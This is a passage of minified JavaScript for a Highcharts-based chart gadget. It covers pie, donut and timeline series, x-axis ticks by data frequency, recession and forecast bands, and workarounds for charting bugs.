f=this.applySwapOption(u),e=f.isDateTime,o=this.getViewState(),d=o.chartType,y=u.data;if(this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar(),this._frequenciesFormat),this.setChartXaxisSettings(e,this.seriesData),d!==o.chartType&&(f=this.applySwapOption(u),e=f.isDateTime,y=u.data,this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar()),this.setChartXaxisSettings(e,this.seriesData)),h=this.getAllChartOptions(),!e&&(o.chartType==="column"||o.chartType==="bar")){for(c=!0,p={},l=0,w=this.seriesData;l<w.length;l++){for(k=w[l],a=0,b=k.data;a<b.length;a++)if(v=b[a],p[v.x]){c=!1;break}else p[v.x]=v.y;if(!c)break}c&&(h.plotOptions.column.grouping=!1,h.plotOptions.bar.grouping=!1)}n.PatternFill.setupOptions(h,o);g=new Highcharts.Chart(h,function(n){var rt,t,a,l,v,nt,y,p,w,ut,ft,c,f,tt,et,b,k,ht,d,g;if(i.chart=n,i.clear(),rt=i.getSeriesUnits(i.seriesData),i.orientSeriesToAxis(i.seriesData,rt),i.initViewStateLocalChartOptions(i.seriesData),t=i.getViewState(),a=t.seriesLevelOptions,t.showFilterInTooltip&&u.filter){for(l="",v=0,nt=u.filter;v<nt.length;v++)y=nt[v],y.members&&y.members.length&&(l&&(l+=" - "),l+=y.members[0]);i.fixedSeriesTooltip=l}if(t.chartType==="pie"||t.chartType==="donut")if(p=[],i.showTimeline()){for(r.seriesData=r.getTimeGroupedData(r.seriesData,u,!0,t),w=0;w<r.seriesData.length;w++)r.convertSeriesDataToPieSeriesData(r.seriesData,e,w,t.showDataLabels);r.seriesData2=$.extend(!0,{},r.seriesData);ut=t.chartType==="donut"?"pie":t.chartType;i.addSeriesFromPivot(null,i.seriesData[i.seriesData.length-1],ut,null,null,null,i.seriesData[i.seriesData.length-1].showDataLabels,null);i.seriesData[i.seriesData.length-1].messageZeros?i.showNotification(t.chartType==="donut"?i.noDataAllZerosDonut:i.noDataAllZerosPie):i.seriesData[i.seriesData.length-1].messageNulls?i.showNotification(t.chartType==="donut"?i.noDataAllNullsDonut:i.noDataAllNullsPie):i.hideNotification()}else for(ft=function(n){i.convertSeriesDataToPieSeriesData(r.seriesData,e,n,t.showDataLabels);p=r.seriesData;$.each(p[n].data,function(i){t.seriesLevelOptions[i]&&(p[n].data[i].name=t.seriesLevelOptions[i].seriesOptions.name)});var u=t.chartType;u==="donut"&&(u="pie");i.addSeriesFromPivot(null,i.seriesData[n],u,null,null,null,i.seriesData[n].showDataLabels,null)},f=0;f<i.seriesData.length;f++)ft(f);else{if(t.chartType===undefined&&(t.chartType="line"),c=t.rangeChartOptions,c)for(f=0;f<c.length;f++)i.bothSeriesOnSameYaxis(c[f].children[0],c[f].children[1])?(tt=i.getRangeData(c[f],i.seriesData),tt.softThreshold=!0,i.chart.addSeries(tt,!1)):(i.deleteRange(c[f].seriesId,t),f--);et=_.some(a,function(n){var t=n.seriesOptions.patternStyle;return t?!0:!1});for(b in i.seriesData){var o=a[b].seriesOptions,ct=t.chartType==="radar"?0:parseInt(o.yAxisIndex,10)||0,h=t.chartType==="mixed"||t.chartType==="radar"?o.chartType:t.chartType;h==="donut"&&(h="pie");h==="mixed"&&(h="line");var ot=["line","spline","area"],lt=o.marker!=="none"&&ot.indexOf(h)>-1?o.marker:null,at=o.isTransparent?0:ot.indexOf(h)>-1?o.lineWidth||2:null,vt=t.chartType==="radar"?"on":null,yt=t.chartType==="mixed"&&(h==="line"||h==="spline")&&(t.stacking==="normal"||t.stacking==="percent")?"group"+b:null;i.addSeriesFromPivot(o.name,i.seriesData[b],h,ct,lt,o.color,o.showDataLabels,o.dashStyle,at,vt,et?o.color:"ffffff",o.className,yt)}}if(k=i.updateAxisTitles(i.seriesData),i.axisTitles=k,i.refreshAxisTitles(k.primary,k.secondary),i.singleSeriesName=i.seriesData.length>1?null:i.seriesData[0].name,i.highChartsYaxisMinAdjustWorkAround(i.seriesData),i.chart.redraw(),t.annotations&&t.annotations.length>0){var st=i.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",pt=a.map(function(n){return n.seriesId}),it=t.annotations.filter(function(n){return!n.seriesId||pt.indexOf(n.seriesId)!==-1});st&&t.annotations.length!==it.length&&(t.annotations=it,t.annotations.length===0&&delete t.annotations,i.setViewState(t));ht=it.map(function(n){return i.composeAnnotation(n,st)});ht.forEach(function(n){i.chart.addAnnotation(n)})}d=s.height();t=r.getViewState();r.showTimeline()&&(r.clickedDate=_.last(r.getTimeLineMemberValues()),d=d-r.getHost().getTimeLineHeight(),r.addTimeLine());(r.showTimeline()||["pie","donut","radar"].indexOf(t.chartType)>-1)&&i.chart.setSize(s.width(),d,!1);$("html").prop("dir")==="rtl"&&s.prop("dir","ltr");["bar","pie","donut","radar"].indexOf(t.chartType)===-1&&i.applyChartBand(i.seriesData);i.setAutoTitle(i.getTitleModel());i.resize();s.on("resize",function(){typeof g=="number"&&(clearTimeout(g),g=null);g=setTimeout(function(){return i.resize()},200)});i.getOverlay()&&(i.bindYAxisLabelsClick(0),i.bindYAxisLabelsClick(1));s.off("onLegendMoveEnds");s.on("onLegendMoveEnds",function(){t.legendOptions.x=r.chart.legend.options.x/r.chart.chartWidth;t.legendOptions.y=r.chart.legend.options.y/r.chart.chartHeight});i.loadTextblocks()})}$.isFunction(t)&&t(this.pivotResponse||this.pivotErrorResponse)},r.prototype.getModifiedDataDescriptor=function(t,i,r){var u=n.Utils.objectClone(t);return delete u.FoldDimension,u[i][0].Members=[r],u.Frequencies=[n.FrequencyCode.Annual],u},r.prototype.getTimeLineMemberValues=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.keys.header:this.pivotResponse.keys.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.getTimeLineMemberNames=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.header:this.pivotResponse.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.addTimeLine=function(){var t=this,r=$(this.getContainer()),i,u;r.find("div.map-timebar").remove();r.append('<div class="map-timebar"><\/div>');i=this.getTimeLineMemberValues();this.clickedDate=i[i.length-1];u=r.find("div.map-timebar");this.timeLine=new n.TimeLine({container:u,timeMemberValues:i,timeMemberNames:this.getTimeLineMemberNames(),calendar:this.getCalendar(),frequenciesFormat:this._frequenciesFormat,cellClickCallback:function(n){var e=t.getViewState(),u=$(n.target||n.srcElement),i=u.index(),f,r;if(u.parent(".time-cell").length>0&&(i=u.parent(".time-cell").index()),t.clickedDate=u.data("cellvalue").toString(),t.seriesData[i]&&(t.seriesData[i].messageZeros||t.seriesData[i].messageNulls))f=void 0,f=e.chartType==="donut"?t.seriesData[i].messageZeros?t.noDataAllZerosDonut:t.noDataAllNullsDonut:t.seriesData[i].messageZeros?t.noDataAllZerosPie:t.noDataAllNullsPie,t.showNotification(f);else for(t.hideNotification(),t.chart.series[0].options.id=t.seriesData[i].name,r=0;r<t.chart.series[0].data.length;r++)t.chart.series[0].data[r].update(t.seriesData2[i].data[r].y,!0,e.animateGadget)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return t.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text});this.timeLine.load()},r.prototype.yAxisTickPositioner=function(n,t,i,r,u){var f=n.tickPositions,o,e;if(f.length<=1)return f;if(u&&f[f.length-1]!==i){while(f[f.length-1]>i)f.pop();if(f[f.length-1]!==i){for(o=n.labelMetrics(),e=(f[f.length-1]-t)*n.len/(i-t);e+o.h>n.len&&f.length>1;)f.pop(),e=(f[f.length-1]-t)*n.len/(i-t);f.push(i)}}if(r&&f[0]!==t){while(f[0]<t)f.shift();if(f[0]!==t){for(o=n.labelMetrics(),e=(f[0]-t)*n.len/(i-t);e-o.h<0&&f.length>1;)f.shift(),e=(f[0]-t)*n.len/(i-t);f.unshift(t)}}return f},r.prototype.setChartXaxisSettings=function(t,i){function h(t,i,r){if(ut[r]===n.FrequenciesFormat.Statistical)return n.Utils.statisticalFormattedDate(new n.Utils.UTCDate(t),r);if(ut[r]===n.FrequenciesFormat.Daily)return i.format(new n.Utils.UTCDate(t),n.FrequencyCode.Daily);var f=i.format(new n.Utils.UTCDate(t),r),u=f.split(" ");return u.length===3&&(f=u[0]+" "+u[1]+String.fromCharCode(160)+u[2]),u.length===3&&(r===n.FrequencyCode.Quarterly||r===n.FrequencyCode.FiscalQuarterly)&&(f=u[0]+String.fromCharCode(160)+u[1]+" "+u[2]),u.length===2&&r!==n.FrequencyCode.Monthly&&(f=u[0]+String.fromCharCode(160)+u[1]),f}function ct(t,i,r,u,f,e,o,s,c,l,a){var tt,it,ht=[],nt,st,ct,b,g,vt,gt,ni;if(typeof r=="undefined")return ht;var v=864e5,p=new n.Utils.UTCDate(r-r%v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p),at=[function(t){var i=new n.Utils.UTCDate(t+7*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t+14*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.toDate(e.getYear(i),e.getMonth(i),1);return e.addMonths(r,1).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%3,1);return e.addMonths(u,3).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%6,1);return e.addMonths(u,6).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v));return e.toDate(i+1,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i,0);return e.toDate(r.getFullYear()+2,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%5,0);return e.toDate(r.getFullYear()+5,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%10,0);return i%10==5&&(r=e.toDate(i,0)),e.toDate(r.getFullYear()+10,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%25,0);return e.toDate(r.getFullYear()+25,0).getTime()}],ti=function(t,i){var o=new n.Utils.UTCDate(t-t%v),u=e.getDayOfMonth(o),r=e.getMonth(o),c=e.getYear(o),f=0,s,h;i>5&&(s=at[i](t),h=new n.Utils.UTCDate(s-s%v),f=e.getYear(h)-c);switch(i){case 0:case 1:return!0;case 2:if(u===1)return!0;break;case 3:if(u===1&&(r===0||r===3||r===6||r===9))return!0;break;case 4:if(u===1&&(r===0||r===6))return!0;break;case 5:if(u===1&&r===0)return!0;break;case 6:if(u===1&&r===0&&f%2==0)return!0;break;case 7:if(u===1&&r===0&&f%5==0)return!0;break;case 8:if(u===1&&r===0&&f%10==0)return!0;break;case 9:if(u===1&&r===0&&f%25==0)return!0}return!1},yt=function(t){var i=50;switch(t){case n.FrequencyCode.Daily:case n.FrequencyCode.Weekly:i=80;break;case n.FrequencyCode.Annual:i=35}return i},pt=function(n,t){var i=c,r=yt(n);return t?(i=i-2*yt(t),i<=0?2:Math.floor(i/r)+2):Math.floor(i/r)},et;switch(i){case n.FrequencyCode.Daily:et=v;break;case n.FrequencyCode.Weekly:et=7*v;break;case n.FrequencyCode.Monthly:et=28*v;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/4;break;case n.FrequencyCode.SemiAnnual:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/2;break;case n.FrequencyCode.Annual:default:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v}var w=Math.round(t/et)||1,wt=pt(i),bt=(tt={},tt[n.FrequencyCode.Daily]=.7,tt[n.FrequencyCode.Weekly]=.6,tt[n.FrequencyCode.Monthly]=.6,tt[n.FrequencyCode.Quarterly]=.5,tt[n.FrequencyCode.FiscalQuarterly]=.5,tt[n.FrequencyCode.SemiAnnual]=.5,tt[n.FrequencyCode.Annual]=.5,tt),kt=(it={},it[n.FrequencyCode.Daily]=.8,it[n.FrequencyCode.Weekly]=.7,it[n.FrequencyCode.Monthly]=.7,it[n.FrequencyCode.Quarterly]=.7,it[n.FrequencyCode.FiscalQuarterly]=.7,it[n.FrequencyCode.SemiAnnual]=.5,it[n.FrequencyCode.Annual]=.6,it),lt=function(n,t,i,r){var u=h(n,e,r);$.inArray(u,i)===-1&&(t.push(n),i.push(u))};if(w===1){switch(i){case n.FrequencyCode.Weekly:ut=w*Math.floor(ut/w);ut===0&&(p=new n.Utils.UTCDate(e.toDate(k,rt,1).getTime()-v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p));p=e.toDate(k,rt,ut);p=new n.Utils.UTCDate(p.getTime()+((f||1)-p.getDay())*v);k=e.getYear(p);rt=e.getMonth(p);ut=e.getDayOfMonth(p);break;case n.FrequencyCode.Monthly:ut=1;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:case n.FrequencyCode.SemiAnnual:ut=1;rt=w*Math.floor(rt/w)}(i===n.FrequencyCode.Quarterly||i===n.FrequencyCode.FiscalQuarterly)&&(rt=3*w*Math.floor(rt/(3*w)));var b=1,ot=e.toDate(k,rt,ut),d=ot.getTime();for((i===n.FrequencyCode.Weekly||i===n.FrequencyCode.FiscalQuarterly)&&(d=r,ot=new n.Utils.UTCDate(d)),nt=[],st=null;d<u;){st=h(d,e,i);$.inArray(st,nt)===-1&&(ht.push(d),nt.push(st));switch(i){case n.FrequencyCode.Annual:d=e.toDate(k+b*w,0,1).getTime();break;case n.FrequencyCode.Monthly:d=e.addMonths(ot,b*w).getTime();break;case n.FrequencyCode.SemiAnnual:d=e.addMonths(ot,b*w*6).getTime();break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:d=e.addMonths(ot,b*w*3).getTime();break;case n.FrequencyCode.Weekly:d=ot.getTime()+b*w*7*v;break;case n.FrequencyCode.Daily:d=ot.getTime()+b*w*v;break;default:d+=et*w}b++}st=h(u,e,i);$.inArray(st,nt)===-1&&(ht.push(u),nt.push(st))}else{ct=0;switch(i){case n.FrequencyCode.Monthly:ct=2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:ct=3;break;case n.FrequencyCode.SemiAnnual:ct=4;break;case n.FrequencyCode.Annual:ct=5}var y=[],nt=[],ft=i,ii=[n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.SemiAnnual];for(b=ct;b<at.length;b++){switch(b){case 1:case 0:ft=n.FrequencyCode.Daily;break;case 2:ft=n.FrequencyCode.Monthly;break;case 3:case 4:ft=ii.indexOf(i)!==-1?i:n.FrequencyCode.Monthly;break;default:ft=n.FrequencyCode.Annual}for(a.mostSpecificFrequency=ft,a.firtsLastLabelFrequency=i,wt=pt(ft,i),y=[],nt=[],g=r,vt=!0,!l&&ti(g,b)&&lt(g,y,nt,ft);g<u;)l?(vt?(lt(g,y,nt,i),vt=!1):lt(g,y,nt,ft),g=at[b](g)):(g=at[b](g),g<=u&&lt(g,y,nt,ft));if(l&&(lt(u,y,nt,i),y.length>3)){var dt=y[2]-y[1],ri=o?bt[i]:kt[i],ui=y[1]-y[0];ui/dt<ri&&y.splice(1,1);gt=s?bt[i]:kt[i];ni=y[y.length-1]-y[y.length-2];ni/dt<gt&&y.splice(y.length-2,1)}if(ht=y,ht.length<=wt)break}}return ht}var ut=this._frequenciesFormat,r=this.getAllChartOptions(),u=this.getViewState(),lt=this.getOverlay()?this.getOverlay().getTab("tab-appearance"):$(),b=!1,k=!1,d,ft,a,nt,tt,o,v,f,ot,it,y,p,s,st,ht,e,w,rt;if(u.seriesLevelOptions)for(f=0;f<u.seriesLevelOptions.length;f++)d=u.seriesLevelOptions[f].seriesOptions.yAxisIndex,d===0&&(b=!0),d===1&&(k=!0);else for(b=!0,ft=i[0].unit,f=0;f<i.length;f++)if(i[f].unit!==ft){k=!0;break}if(u.chartType!=="pie"&&u.chartType!=="donut"){if(t){var et=this.getCalendar(),c=u.showFirstAndLastDate||typeof u.showFirstAndLastDate=="undefined",l=[],g=[];for(a=0,nt=i;a<nt.length;a++)tt=nt[a],l=l.concat(tt.data.map(function(n){return n.x})),g.push(tt.frequency);g=_.uniq(g);l=_.sortBy(l);r.xAxis.type="datetime";r.xAxis.tickPositioner=function(){return ct(this.tickInterval,this.options.mostSpecificFrequency,this.min,this.max,this.options.startOfWeek,et,b,k,this.len-this.left-this.right,c,r.xAxis)};r.xAxis.startOnTick=c;r.xAxis.endOnTick=c;r.xAxis.minPadding=0;r.xAxis.maxPadding=0;r.xAxis.categories=null;r.xAxis.mostSpecificFrequency=this.getMostSpecificFrequency(i);r.xAxis.labels.overflow="justify";r.xAxis.labels.formatter=function(){var t=r.xAxis.mostSpecificFrequency,n;return c&&(n=r.xAxis.firtsLastLabelFrequency,n&&(this.isFirst||this.isLast)&&(t=n)),h(this.value,et,t)}}else{if(o=this.getXaxisLabelNames(!1),u.chartType==="radar")r.xAxis.labels.formatter=function(){return this.value};else{if(v="",$.isArray(o))for(f=0;f<o.length;f++)for(ot=o[f],it=ot.split(" "),y=0;y<it.length;y++)for(p=it[y].split("-"),s=0;s<p.length;s++)p[s].length>v.length&&(v=p[s]);$("body").append($("<div>",{id:"test-label-size-definer",text:v,style:"font-family:"+r.xAxis.labels.style.fontFamily+";font-size:"+r.xAxis.labels.style.fontSize+";font-weight:"+r.xAxis.labels.style.fontWeight+";line-height:"+r.xAxis.labels.style.lineHeight+";display:inline-block;"}));st=-.05;ht=u.chartType==="bar"?$("#test-label-size-definer")[0].getBoundingClientRect().height:$("#test-label-size-definer")[0].getBoundingClientRect().width*(1-st);$("#test-label-size-definer").remove();e={};w={};r.xAxis.tickPositioner=function(){var i,t;if(typeof this.min=="undefined"||typeof this.max=="undefined"||this.min===this.max)return null;var n=u.chartType==="bar"?this.height:this.width,r=this.max+this.min+1,f=Math.ceil(r/(n/ht));for(e[n]||(e[n]=[],w[n]=[]),i=[],t=this.min;t<this.max+1;t++)i.push(t);for(t=this.min;t<this.max+1;t=t+f)$.inArray(this.categories[t],e[n])===-1&&$.inArray(this.categories[t],w[n])===-1&&e[n].push(this.categories[t]);return $.inArray(this.categories[this.categories.length-1],e[n])===-1&&(w[n].push(e[n][e[n].length-1]),e[n][e[n].length-1]=this.categories[this.categories.length-1]),i};r.xAxis.labels.formatter=function(){return $.inArray(this.value,e[u.chartType==="bar"?this.chart.plotHeight:this.chart.plotWidth])!=-1?this.value:""}}r.xAxis.type="linear";r.xAxis.categories=o;r.xAxis.labels.overflow=!1}rt=this;(u.maxYprimary||u.minYprimary)&&(r.yAxis[0].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYprimary),Boolean(u.maxYprimary))});(u.maxYsecondary||u.minYsecondary)&&(r.yAxis[1].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYsecondary),Boolean(u.maxYsecondary))});u.isPyramid||(typeof u.yPrimaryPrecision=="number"&&(r.yAxis[0].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.yPrimaryPrecision)}),typeof u.ySecondaryPrecision=="number"&&(r.yAxis[1].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.ySecondaryPrecision)}));this.highChartsSinglePointBugWorkAround(r,i,null,lt);this.applyInvertChartAxis(r);this.highchartsColumnChartHidingBugWorkAround(r);this.disableChartZoomInTouchDevices(r)}this.setAllChartOptions(r)},r.prototype.disableChartZoomInTouchDevices=function(n){Modernizr.touch&&(n.chart.zoomType="")},r.prototype.getXaxisLabelNames=function(t){var f=[],r=this.pivotResponse,u,i;if(r){var o=this.getViewState(),e=o.swapXaxis?r.stub:r.header,s=_.uniq(e[0].members).length!==e[0].members.length;for(u=0;u<r.data.length;u++)i=n.Chart.getDimName(r.data[u],e,t,s,this.getCalendar(),this._frequenciesFormat),typeof i=="string"&&(i=n.Utils.replaceAngleBrackets(i)),$.inArray(i,f)===-1&&f.push(i)}return f},r.prototype.applyChartBand=function(t){var b=this,o=this.getViewState(),d=this.chart.xAxis[0].options.type==="datetime",g=function(i){var r="",f,u,e,s,h;switch(i){case"customRanges":r=o.band.customRanges;break;case"worldRecession":r="1857M6-1858M12;1860M10-1861M6;1865M4-1867M12;1869M6-1870M12;1873M10-1879M3;1882M3-1885M5;1887M3-1888M4;1890M7-1891M5;1893M1-1894M6;1895M12-1897M6;1899M6-1900M12;1902M9-1904M8;1907M5-1908M6;1910M1-1912M1;1913M1-1914M12;1918M8-1919M3;1920M1-1921M7;1923M5-1924M7;1926M10-1927M11;1929M8-1933M3;1937M5-1938M6;1945M2-1945M10;1948M11-1949M10;1953M7-1954M5;1957M8-1958M4;1960M4-1961M2;1969M12-1970M11;1973M11-1975M3;1980M1-1980M7;1981M7-1982M11;1990M7-1991M3;2001M3-2001M11;2007M12-2009M6;";break;case"forecast":f=b.chart.xAxis[0].getExtremes();typeof f.dataMax!="undefined"&&(u=d?n.Utils.returnLocalDateFromMilliSeconds(f.dataMax):n.Utils.dateFromUIFormattedDate(_.last(b.chart.xAxis[0].categories)),e=new Date,u.setFullYear(u.getFullYear()+1),u.getTime()>e.getTime()&&(s=b.getMostSpecificFrequency(t),r=n.Utils.statisticalFormattedDate(e,n.FrequencyCode.Monthly)+"-"+n.Utils.statisticalFormattedDate(u,s)));break;case"forecastLine":h=new Date;r=n.Utils.statisticalFormattedDate(h,n.FrequencyCode.Monthly)}return r},l,a,tt,v,h,s,w,e,i,k,r,u,c;if(d){if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;if(s=n.Utils.htmlToRGBString(nt,.3),y!=="forecastLine")for(f=f.replace(/\s+/g,"").toUpperCase(),l=f.split(";"),e=0;e<l.length;e++){if(i=l[e].split("-"),y==="customRanges")for(a=0;a<i.length;a++)try{tt=this.getCalendar().parse(i[a]);i[a]=n.Utils.statisticalFormattedDate(tt,n.FrequencyCode.Daily)}catch(rt){return}if(i[0]){if(i.length===1&&n.Utils.isStatisticalFormattedDate(i[0])){this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(i[0]).toUTCString())});continue}}else continue;i.length===2?(i[1].indexOf(n.FrequencyCode.SemiAnnual)>-1&&(i[1]=i[1].indexOf("H2")>-1?String(Number(i[1].replace("H2",""))+1):i[1].replace("H1","H2")),i[1].indexOf(n.FrequencyCode.Quarterly)>-1&&(v=i[1].indexOf(n.FrequencyCode.FiscalQuarterly)>-1?n.FrequencyCode.FiscalQuarterly:n.FrequencyCode.Quarterly,i[1].indexOf(v+"4")>-1?i[1]=String(Number(i[1].replace(v+"4",""))+1):(h=i[1].split(v),i[1]=h[0]+v+String(Number(h[1])+1))),i[1].indexOf(n.FrequencyCode.Monthly)>-1&&(i[1].indexOf("M12")>-1?i[1]=String(Number(i[1].replace("M12",""))+1):(h=i[1].split(n.FrequencyCode.Monthly),i[1]=h[0]+n.FrequencyCode.Monthly+String(Number(h[1])+1))),r=n.Utils.dateFromStatisticalFormattedDate(i[0]),u=n.Utils.dateFromStatisticalFormattedDate(i[1]),r&&u?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:Date.parse(r.toUTCString()),to:Date.parse(u.toUTCString())}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(f).toUTCString())})}}else if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;s=n.Utils.htmlToRGBString(nt,.3);f=f.replace(/\s+/g,"");var l=f.split(";"),it=this.chart.xAxis[0].categories,p=[];for(e=0;e<it.length;e++)p.push(n.Utils.dateFromUIFormattedDate(it[e]).getTime());for(w=function(n,t){var r=$.inArray(n,t),i;if(r===-1){for(i=0;i<t.length;i++)if(n<t[i]){r=i===0?0:i-1+(n-t[i-1])/(t[i]-t[i-1]);break}r===-1&&(r=t.length+1)}return r},e=0;e<l.length;e++)if(i=l[e].split("-"),i[0])if(i.length===1){k=0;k=this.hasDatesOnXaxis&&!o.swapXaxis?w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p):parseFloat(i[0]);this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:k});continue}else i.length===2?this.hasDatesOnXaxis&&!o.swapXaxis?(r=w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p),u=w(n.Utils.dateFromStatisticalFormattedDate(i[1]).getTime(),p),r!==-1||u!==-1?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):(r=parseFloat(i[0]),u=parseFloat(i[1]),r!==Number.NaN&&u!==Number.NaN?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");else continue}},r.prototype.getMostSpecificFrequency=function(t){var u,i,r,f;if(!this.mostSpecificFrequency){for(u=n.FrequencyUtils.mostSpecificOrder,i=-1,r=0;r<t.length;r++)f=$.inArray(t[r].frequency,u),i<f&&(i=f);this.mostSpecificFrequency=u[i]}return this.mostSpecificFrequency},r.prototype.detectChartOfType=function(n,t){var u=this.getViewState(),i=!1,r,f;if(u.chartType===n)i=!0;else{r=u.seriesLevelOptions;for(f in r)if(i=r[f].seriesOptions.chartType===n,t){if(!i)break}else if(!i)break}return i},r.prototype.highChartsYaxisMinAdjustWorkAround=function(n){function t(t){for(var f,e=!0,i=null,r=null,u=0;u<n.length;u++)f=n[u],f.yAxisIndex===t&&$.each(f.data,function(){var n=this;i==null?i=r=n.y:(i=Math.min(i,n.y),r=Math.max(r,n.y))});return r!==i&&r-i<=r/6&&(e=!1),e}this.chart.enableZeroMinOnYAxis=[t(0),t(1)]},r.prototype.highChartsSinglePointBugWorkAround=function(t,i,r,u){function c(n){for(var r,t=!1,u=n[0].data[0]?n[0].data[0].x:null,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1||r[0].x!==u){t=!1;break}else t=!0;return t}function l(n){for(var r,t=!1,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1){t=!1;break}else t=!0;return t}var f,h=this.getViewState(),o,e,s;if(r)i.length===1&&(t.xAxis.type==="datetime"&&(o=this.getCalendar().format(new n.Utils.UTCDate(i[0][0]),r),i[0][0]=o,t.xAxis.categories=[o],t.xAxis.type="linear"),t.chart.defaultSeriesType="column");else if(e=c(i),s=l(i),t.chart.zoomType=e?"":"x",(e||s)&&h.chartType!=="bar"&&(t.chart.defaultSeriesType="column",t.chart.polar=!1,t.xAxis.gridLineWidth=0,u&&this.setGlobalChartType(u,"column")),!e&&s&&t.xAxis.type==="datetime"){var a=this.getMostSpecificFrequency(i),v=(f={},f[n.FrequencyCode.Annual]=360,f[n.FrequencyCode.SemiAnnual]=180,f[n.FrequencyCode.SemiAnnual2]=180,f[n.FrequencyCode.Quarterly]=90,f[n.FrequencyCode.FiscalQuarterly]=90,f[n.FrequencyCode.Monthly]=30,f[n.FrequencyCode.Weekly]=7,f[n.FrequencyCode.Daily]=1,f);t.plotOptions.series.pointRange=v[a]*864e5}else delete t.plotOptions.series.pointRange},r.prototype.highchartsColumnChartHidingBugWorkAround=function(n){var r=n.xAxis.type;if(r==="datetime"){var i=this.getXaxisLabelNames(!0),u=this.detectChartOfType("bar",!1),f=this.detectChartOfType("column",!1),t=.01;if((u||f)&&i.length<8){switch(i.length){case 1:case 2:t=.25;break;case 3:t=.13;break;case 4:t=.075;break;case 5:t=.05;break;case 6:t=.03;break;case 7:t=.02}n.xAxis.minPadding=t;n.xAxis.maxPadding=t}}},r.prototype.applyInvertChartAxis=function(n){var t=this.detectChartOfType("bar",!1);n.chart.inverted=t?!0:!1},r.prototype.setPointMouseOverHandler=function(n){$.isFunction(n)&&(this.allChartOptions.plotOptions.series.point.events.mouseOver=n,this.setupPivotChart())},r.prototype.getAllChartOptions=function(){var i,t,r,u;return 